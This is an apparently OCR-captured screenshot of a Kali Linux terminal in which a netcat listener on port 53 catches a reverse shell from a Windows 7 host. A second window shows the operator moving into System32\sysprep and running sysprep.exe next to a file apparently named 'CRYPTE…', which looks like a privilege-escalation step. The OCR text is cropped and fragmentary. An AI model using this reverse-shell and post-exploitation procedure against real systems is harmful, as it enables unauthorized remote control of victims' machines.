 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vlp 53
listening on [any] 53 ...
10.1.1.2: inverse host lookup failed: Unknown server error : Connection timed ou
t
connect to [10.1.1.3] from (UNKNOWN) [10.1.1.2] 42464
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Windows\system32>
root@kali: ~
w Search Terminal Help
kard\Desktop>cd c:\windows\sys
s\system32\sysprep
ystem32\sysprep>dir
ell'unit� C � Packard Bell
erie del volume: 0257-9007
i c:\Windows\System32\sysprep
19:57 <DIR> .
19:57 <DIR> ..
19:53 5.120 CRYPTE
17:20 <DIR> it-IT
02:21 <DIR> Panthe
03:39 128.512 syspre
2 File 133.632 byte
4 Directory 10.092.462.080
c:\Windows\System32\sysprep>sysprep.exe
sysprep.exe
c:\Windows\System32\sysprep>
KALI LINUX
“the quieter you become, the more you are able to hear”